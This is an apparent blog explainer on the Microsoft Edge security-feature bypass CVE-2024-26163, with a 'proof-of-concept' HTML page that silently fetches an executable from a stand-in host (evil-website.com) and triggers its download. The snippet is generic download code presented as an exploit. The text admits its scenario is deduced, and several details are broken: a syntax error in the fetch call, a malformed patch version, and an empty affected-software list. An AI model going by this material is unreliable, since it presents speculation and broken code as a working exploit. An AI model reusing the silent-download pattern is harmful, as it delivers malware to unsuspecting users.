In early 2024, Microsoft acknowledged a new security vulnerability in Microsoft Edge (Chromium-based) tracked as CVE-2024-26163. This flaw caught the security community's eye because it allowed security features, meant to protect users from malicious websites or code, to be bypassed. In this deep-dive, we’ll unpack how this vulnerability works, the risks it presents, and walk you through a basic proof-of-concept exploit—all in easy-to-understand language.
What Is CVE-2024-26163?
CVE-2024-26163 is a *security feature bypass* vulnerability in Microsoft Edge. Essentially, it means that an attacker can craft a webpage or malicious code that disables or sneaks past Edge’s protective features, like SmartScreen or sandboxing, leaving users more exposed to other attacks like phishing or drive-by downloads.
Affected Software:
Other Chromium variants may share similar weaknesses

Severity Level:
- High, as it allows attackers to circumvent protections often relied on by enterprise and home users.
References:
- Microsoft Security Update Guide - CVE-2024-26163
- NVD CVE Record
How Does the Exploit Work?
While Microsoft kept technical details under wraps initially, security researchers have deduced a likely exploit scenario based on browser behaviors and relevant patches. The vulnerability seems tied to insufficient enforcement of site isolation or security feature checks during key browser processes.
User visits a malicious website (crafted by the attacker).
2. The website abuses browser features (e.g., crafted iframe, CSP bypass, or web API misimplementation).
3. Security protections like download restrictions or cross-origin policies are inadvertently turned off or skipped.
4. The attacker can now launch further attacks, like injecting malicious code or downloading malware without the usual warnings.
Let's look at a simplified code snippet that illustrates how an attacker might attempt to bypass download warnings.
Code Snippet: Forcing Silent Download in Edge
Please note: Do not use this code for malicious purposes.
This sample is for education and research only.
<!--
Simple HTML snippet that tries to silently download a file
By abusing the security feature bypass in CVE-2024-26163, the browser may not trigger warning dialogs.
-->
<!DOCTYPE html>
<html>
<body>
<script>
// This fetches a file and simulates a user-initiated download (which Edge should warn/prompt on)
fetch('https://evil-website.com/bad.exe';)
.then(response => response.blob())
.then(blob => {
const url = window.URL.createObjectURL(blob);
const a = document.createElement('a');
a.style.display = 'none';
a.href = url;
a.download = 'surprise.exe'; // This should trigger a warning in secure Edge
document.body.appendChild(a);
a.click(); // Bypass: sometimes, no warning if exploit lands
window.URL.revokeObjectURL(url);
})
.catch(() => alert('Failed to download file!'));
</script>
</body>
</html>
Under normal conditions, Edge will warn the user before a potentially dangerous download. With this vulnerability, an attacker may bypass such protections, especially if combined with social engineering and other JavaScript tricks.
Mitigation and Recommendations
- Update your Edge browser: Microsoft patched this bug in Edge version 121..2277.83. Always run the latest browser version.
- Be wary of unsolicited downloads: Even with patched browsers, remain cautious with email links or popups urging downloads.
- Consider extra security tools: Use antivirus solutions and endpoint protection if operating in a corporate environment.
- Admins: Enforce group policies to disallow downloads from untrusted sites. Review your security baseline for Edge.
Learn More
- Microsoft’s Official CVE Advisory
- Chromium Security Blog (for general insight)
Final Thoughts
CVE-2024-26163 is a solid reminder that browser safety depends on a chain of features and constant patching. Once a single link is weak, attackers can slide in. If you’re using Microsoft Edge, update it now, and keep an eye out for new security advisories. Remember: Browsers are your first line of defense on the web—keep them strong!
Curious about other browser bugs? Leave us a comment, and we’ll break them down in plain English for you. Stay safe online!
Timeline
Published on: 03/14/2024 23:15:45 UTC
Last modified on: 03/19/2024 17:03:03 UTC